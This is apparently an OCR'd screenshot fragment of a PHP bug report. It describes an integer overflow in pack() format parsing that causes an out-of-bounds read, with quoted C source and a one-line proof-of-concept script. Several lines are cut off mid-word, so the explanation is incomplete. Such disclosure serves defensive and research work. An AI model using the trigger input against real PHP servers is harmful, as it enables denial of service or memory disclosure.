
currentarg += arg; // currentarg (signed int) can be o
values

currentarg is later used by:

case 'H':

  /* ... */

  if (arg < 0) {

  if (!try_convert_to_string(&argv[currentarg])) {

    efree(formatcodes);

    efree(formatargs);

    return;

  }

/* ... */

Causing an out-of-bounds read from argv array. This mi
tested) or DoS.

Test script:

---------------

<?php

pack("E2E2147483647H*", 0x0, 0x0, 0x0);

?>
